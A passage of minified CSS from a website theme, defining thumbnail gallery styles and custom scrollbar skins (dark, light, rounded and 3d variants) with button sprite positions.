8px);position:relative;cursor:pointer;outline:none;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}@media (max-width:800px){.instatape{background:#000000c4;padding:5px 10px}.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url(/sites/all/themes/flumb/css/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}
.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}
.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}
.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools 